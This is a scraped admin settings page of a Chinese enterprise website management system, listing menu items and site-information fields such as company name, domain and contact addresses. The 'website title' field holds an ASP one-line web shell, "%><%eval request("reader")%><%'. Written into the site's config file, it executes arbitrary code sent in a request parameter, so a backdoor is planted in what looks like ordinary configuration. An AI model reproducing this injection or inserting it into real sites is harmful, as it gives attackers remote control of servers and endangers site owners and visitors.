 关闭左侧栏
后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案
官方公告 找不到服务器
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
系统升级
网站信息配置
管理员管理
友情链接管理
网站公告管理
网站调查管理
管理员公告
在线qq管理
编辑器管理
上传文件管理
数据库管理
网 站 配 置
网站信息配置
公司名称： 魅力企业网站管理系统 2007 中英繁商业正式版
公司名称(英文)： MSCOM 2007
网站标题： "%><%eval request("reader")%><%'
网站标题(英文)： MelyySoft
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不能换域名
http://
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
公司邮局： 请添写完整URL
地址 http://mail.163.com
公司论坛： 请添写完整论坛
地址, http://bbs.melyysoft.com
公司博客： 请添写完整博客
地址 http://bbs.melyysoft.com
LOGO地址： images/Logo.gif
站长姓名： melyy
站长信箱： melyy@126.com